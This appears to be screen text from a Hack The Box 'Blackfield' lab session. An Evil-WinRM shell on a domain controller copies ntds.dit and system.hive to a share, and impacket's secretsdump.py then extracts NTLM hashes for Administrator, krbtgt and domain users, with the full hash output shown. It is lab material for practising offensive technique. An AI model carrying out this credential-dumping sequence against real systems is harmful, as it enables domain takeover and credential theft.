 1 2 3 4 2 10.10.16.10 3:52
kali@kali: ~/Desktop/HTB/blackfield
File Actions Edit View Help
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
d----- 5/26/2020 5:38 PM PerfLogs
d----- 6/3/2020 9:47 AM profiles
d-r--- 3/19/2020 11:08 AM Program Files
d----- 2/1/2020 11:05 AM Program Files (x86)
d-r--- 2/23/2020 9:16 AM Users
d----- 9/21/2020 4:29 PM Windows
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 2/4/2024 8:36 AM 18874368 ntds.dit
-a---- 2/4/2024 8:49 AM 17469440 system.hive
*Evil-WinRM* PS C:\> cp system.hive m:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
d----- 5/26/2020 5:38 PM PerfLogs
d----- 6/3/2020 9:47 AM profiles
d-r--- 3/19/2020 11:08 AM Program Files
d----- 2/1/2020 11:05 AM Program Files (x86)
d-r--- 2/23/2020 9:16 AM Users
d----- 9/21/2020 4:29 PM Windows
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 2/4/2024 8:36 AM 18874368 ntds.dit
-a---- 2/4/2024 8:49 AM 17469440 system.hive
*Evil-WinRM* PS C:\> dir m:\
Directory: M:\
Mode LastWriteTime Length Name
d----- 2/4/2024 12:36 AM WindowsImageBackup
-a---- 2/4/2024 8:36 AM 18874368 ntds.dit
-a---- 2/4/2024 8:49 AM 17469440 system.hive
*Evil-WinRM* PS C:\>
kali@kali: ~/Desktop/HTB/blackfield/smb
File Actions Edit View Help
-rwxrwxrwx 1 root root 18874368 Feb 4 03:45 ntds.dit
drwxrwxrwx 1 root root 144 Feb 4 03:36 WindowsImageBackup
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ python ../../impacket/examples/secretsdump.py -ntds ntds.dit -system system.hive
Impacket v0.11.0 - Copyright 2023 Fortra
usage: secretsdump.py [-h] [-ts] [-debug] [-system SYSTEM] [-bootkey BOOTKEY] [-security SECURITY] [-sam SAM]
[-ntds NTDS] [-resumefile RESUMEFILE] [-outputfile OUTPUTFILE] [-use-vss] [-rodcNo RODCNO]
[-rodcKey RODCKEY] [-use-keylist] [-exec-method [{smbexec,wmiexec,mmcexec}]]
[-just-dc-user USERNAME] [-ldapfilter LDAPFILTER] [-just-dc] [-just-dc-ntlm] [-pwd-last-set]
[-user-status] [-history] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-keytab KEYTAB] [-dc-ip ip address] [-target-ip ip address]
target
secretsdump.py: error: the following arguments are required: target
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ python ../../impacket/examples/secretsdump.py -ntds ntds.dit -system system.hive target
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: [Errno Connection error (target:445)] [Errno -2] Name or service not known
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ python ../../impacket/examples/secretsdump.py -ntds ntds.dit -system system.hive local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6f8c775aa8b0a89d429a1aec87b9e29:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::